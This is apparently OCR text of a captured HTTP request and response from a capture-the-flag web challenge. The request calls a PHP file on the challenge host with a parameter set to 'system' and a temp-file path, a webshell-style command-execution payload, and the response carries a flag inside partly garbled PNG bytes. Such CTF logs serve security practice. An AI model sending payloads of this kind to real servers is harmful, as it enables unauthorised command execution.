 Request
Pretty Raw \n Actions
1 POST /e2a7106f1cc8bb1e1318df70aa0a3540.php?
b822f88a-de15-4dc8-923b-1cbeec54bcfc=/tmp/phpi8bEt1&0=system HTTP/1.1
2 Host: eci-2zehg7ugvk0ahcsnkehl.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d95cb5c669;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425; ctfer=
s%3A5%3A%22ctfer%22%3B; __jsluid_h=847d751b863f86e3ed743f9efb5d5c4f
9 Connection: close
10 Content-Length: 110
11 Content-Type: application/x-www-form-urlencoded
12
13 1=/usr/bin/ed471efd0577be6357bb94d6R3@dF1aG
/l1b/82a71a2d/e17e0f28/74cb5ced/8f93ff64/3396136a/Fl444ggg160b5c41
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jun 2021 11:16:54 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 234
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 0c54802,-
9 X-Cache: bypass
10
11 PNG
12
13 IHDR üí£ pHYsÄÄ+`IDATHc\flag{b101e657-a46a-4791-abcb-5be544fc12bd}
14 flag{b101e657-a46a-4791-abcb-5be544fc12bd}XÁs^7üÛ~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=
Î2Q0
15 FÁ(£`Q0
16 ²xIEND®B`